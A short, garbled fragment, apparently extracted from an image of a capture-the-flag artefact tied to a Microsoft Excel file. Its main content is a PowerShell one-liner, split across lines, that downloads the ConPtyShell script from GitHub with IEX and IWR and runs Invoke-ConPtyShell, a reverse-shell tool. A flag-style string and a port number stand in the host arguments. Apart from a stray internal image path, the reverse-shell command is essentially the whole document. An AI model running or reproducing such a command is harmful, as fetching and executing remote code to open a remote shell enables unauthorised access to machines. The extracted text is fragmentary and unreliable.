 Microsoft Excel
powershell -c "IEX(IWR
https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-C
onPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell
quack{574Y_h0M3_4nD_Qu4R4n71N3!!11} 16669"
OK